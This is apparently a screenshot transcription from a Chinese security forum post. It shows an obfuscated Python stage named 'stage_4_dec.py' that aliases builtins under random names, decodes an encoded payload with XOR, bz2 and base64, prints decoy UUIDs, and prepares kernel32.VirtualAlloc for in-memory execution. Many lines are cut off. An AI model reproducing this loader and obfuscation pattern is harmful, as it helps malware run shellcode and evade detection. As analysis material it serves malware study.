 stage_4_dec.py ×
1 import itertools
2 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu=print
3 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKguj=chr
4 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKguA=ord
5 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKujA=zip
6 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKujg=bytes
7 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKuAj=bytearray
8 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKuAg=len
9 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKAju=itertools.cycle
10 import ctypes
11 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgjA=ctypes.pointer
12 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKAug=ctypes.c_char
13 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKAuj=ctypes.c_int
14 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKAgu=ctypes.c_uint64
15 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKAgj=ctypes.windll
16 import string
17 import bz2
18 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgju=bz2.decompress
19 import sys
20 import base64
21 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAj=base64.b64decode
22 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('67d145c9-7d93-4e4e-ae1f-e97a5d3d8127')
23 def XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKAjg(key,message):
24 return ''.join(XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKguj(XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGl
25 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('b4726cfc-1813-418c-a9e9-bfc80e449b22')
26 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKjAg="DVMFUVNcUF8eAwUHVhQGVVcDGFgAV1FPBFQHVlRWAwRUB1RXXwdWVg
27 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKjAu="9a00edcf-216c-4cb0-a2ab-efe0df0ea121"
28 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('c2f2c5c4-012f-4c8d-a6ef-cc359f7287b3')
29 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('9439ae8d-3afc-4eba-ab06-a479ce921b78')
30 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKjgA=XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgju(XUYe
31 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('3a8db01c-025e-4ff3-bf92-e09a19b247bd')
32 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('e63be261-2bbc-4da8-b890-7bd7e695daa8')
33 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('d209b21f-c436-42b7-a25a-76e2d657ff6b')
34 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('addefa2b-cc42-42cf-a3c6-c31c7b597936')
35 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('34702692-f816-4c2c-8831-fcb4c95ebbaf')
36 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('53293e12-bded-4450-99cf-1da408e9646b')
37 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('6c9630c6-bc3d-400c-aa04-32746f415bb5')
38 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('a2f869bb-c554-42d8-9cfe-e7426fdbc4c5')
39 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('0fefc019-806d-4774-8003-7e5510697f55')
40 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKjgu=XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKuAj(XUYe
41 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('fd2c83a8-c4f6-4768-a515-aa8c198ca6e7')
42 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('daab8481-aeff-4099-949b-5d7a0354920c')
43 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('c632f00f-905a-44cd-9d1c-106e821c71dd')
44 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('289c6079-ee39-4a83-b648-582ae9d6c994')
45 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('37311921-cefe-42be-bdc0-dab24e3ddcc4')
46 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('d11b2c46-3f02-4853-ac68-c84103de6e6b')
47 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu('fc815ce9-09c7-4113-9f38-730cb2ff466b')
48 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKAgj.kernel32.VirtualAlloc.restype=XUYekOvcWBqPJrzosNxwndIV
先知社区